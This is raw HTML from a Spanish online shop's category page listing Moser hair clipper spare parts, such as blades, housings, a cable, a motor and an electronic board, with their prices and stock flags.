		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html">Pack dos suplementos Moser degradados</a></h3>


<div class="description-thumbnail">SUPLEMENTOS METÁLICO MOSER ESPECIAL DEGRADADOS...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="16"><span class="desde-text"></span>16,00 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >SUPLEMENTOS METÁLICO MOSER ESPECIAL DEGRADADOS 1230-7180-7180

Acero inoxidable para mayor longevidad y estabilidad
Mejor rendimiento de...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="740" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/2151-home_default/cuchillas-moser-1400.jpg "
		alt = "CUCHILLAS MOSER 1400"
		data-full-size-image-url = "https://www.elitienda.com/2151-large_default/cuchillas-moser-1400.jpg"
	  >
	  		<span class="product-additional" data-idproduct="740"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-12%</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html">CUCHILLAS MOSER 1400</a></h3>


<div class="description-thumbnail">CUCHILLAS MOSER 1400
Juego cortante Moser 1401-7600...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="23.03"><span class="desde-text"></span>23,03 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">26,17 €</span>
		    <span class="number">-12%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >CUCHILLAS MOSER 1400
Juego cortante Moser 1401-7600
Juego cortante de acero inoxidable de alto rendimiento con acabado Cromo.
Cabezal de acero...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1136" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/5986-home_default/carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.jpg "
		alt = "carcasa inferior moser REX"
		data-full-size-image-url = "https://www.elitienda.com/5986-large_default/carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1136"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html">Carcasa inferior Moser Rex 1230 Primat 1230 y Ermila 1230</a></h3>


<div class="description-thumbnail">Carcasa inferior Moser Primat 1230/ Moser Rex 1230...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="24.59"><span class="desde-text"></span>24,59 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Carcasa inferior Moser Primat 1230/ Moser Rex 1230
Recambio original Moser
Válida para Ermila 1230</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2208" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/7557-home_default/carcasa-moser-1400.jpg "
		alt = "Carcasa Moser 1400"
		data-full-size-image-url = "https://www.elitienda.com/7557-large_default/carcasa-moser-1400.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2208"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html">Carcasa Moser 1400</a></h3>


<div class="description-thumbnail">Carcasa Moser 1400
Se suministra la carcasa completa....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="9.9"><span class="desde-text"></span>9,90 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Carcasa Moser 1400
Se suministra la carcasa completa.
Se sirve en color granate suministra proveedor Moser.
Recambio original Moser.</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1265" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/5881-home_default/cable-moser-primat-y-moser-rex-1230.jpg "
		alt = "Cable Moser Primat y Moser Rex 1230"
		data-full-size-image-url = "https://www.elitienda.com/5881-large_default/cable-moser-primat-y-moser-rex-1230.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1265"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html">Cable Moser Primat y Moser Rex 1230</a></h3>


<div class="description-thumbnail">Cable Moser Primat y Moser Rex 1230
Recambio original...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="9.9"><span class="desde-text"></span>9,90 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Cable Moser Primat y Moser Rex 1230
Recambio original Moser.
Cable de alimentación compatible con las máquinas Moser Primat y Moser Rex 1230.

</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1296" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/5714-home_default/motor-moser-max-45-y-wahl-km2.jpg "
		alt = "Motor Moser Max 45 y Wahl KM2"
		data-full-size-image-url = "https://www.elitienda.com/5714-large_default/motor-moser-max-45-y-wahl-km2.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1296"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html">Motor Moser Max 45 y Wahl KM2</a></h3>


<div class="description-thumbnail">Motor Moser Max 45 y Wahl KM2
Motor para la máquina...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="45.5"><span class="desde-text"></span>45,50 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Motor Moser Max 45 y Wahl KM2
Motor para la máquina Moser Max 45. También es válido para la máquina Wahl KM2.
SE SIRVE PREVIO ENCARGO A MOSER...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1559" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/4975-home_default/placa-electronica-moser-max-50-1250.jpg "
		alt = "Placa electrónica Moser Max 50 -1250"
		data-full-size-image-url = "https://www.elitienda.com/4975-large_default/placa-electronica-moser-max-50-1250.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1559"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html">Placa electrónica Moser Max 50 -1250</a></h3>


<div class="description-thumbnail">Placa electrónica Moser Max 50 - 1250
Placa electrónica...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="37"><span class="desde-text"></span>37,00 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Placa electrónica Moser Max 50 - 1250
Placa electrónica original para la máquina Moser Max 50
Se sirve bajo encargo 5 días aprox....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2555" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/7578-home_default/espuma-moser-1400.jpg "
		alt = ""
		data-full-size-image-url = "https://www.elitienda.com/7578-large_default/espuma-moser-1400.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2555"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html">ESPUMA MOSER 1400</a></h3>


<div class="description-thumbnail">ESPUMA MOSER 1400
Espuma protectora para la máquina...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="3"><span class="desde-text"></span>3,00 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >ESPUMA MOSER 1400
Espuma protectora para la máquina Moser 1400 a cable.
Recambio original Moser</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-20 de 25 artículos(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.elitienda.com/es/maquinas-moser-con-cable"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.elitienda.com/es/maquinas-moser-con-cable?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.elitienda.com/es/maquinas-moser-con-cable?page=2"
                class="next js-search-link"
              >
                                  <span>Siguiente</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-reject-all-button-enabled">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  target="_blank"  href="https://www.elitienda.com/es/content/politica-de-cookies" >
                    Más información
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    Personalizar las cookies
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button id="lgcookieslaw_reject_all" class="lgcookieslaw-btn lgcookieslaw-reject-all lgcookieslaw-link-button" onclick="closeinfo(true, 2)">
                    Rechazar todo
                </button>
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Acepto</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                    <span class="lgcookieslaw-slider"></span>
                    <div class="lgcookieslaw-slider-option-right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>             </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                    <div class="lgcookieslaw-slider-option-right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>             </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button id="lgcookieslaw_reject_all" class="btn lgcookieslaw-reject-all" onclick="closeinfo(true, 2)">Rechazar todo</button>
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true)">Aceptar selección</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-delivery ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><i class="fa fa-truck fa-4x" style="color:#0063CF"></i></div><p>&nbsp;</p><h4>ENVÍOS GRATIS</h4><p>A partir de 60€</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
